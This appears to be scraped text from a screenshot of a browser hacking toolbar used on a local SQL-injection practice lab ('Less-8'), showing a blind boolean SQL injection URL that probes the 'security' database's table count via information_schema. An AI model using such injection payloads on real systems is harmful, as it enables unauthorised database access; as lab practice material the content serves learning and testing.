 http://192.168.55.106:8080/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema='security') >4--+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.106:8080/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema='security') >4--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan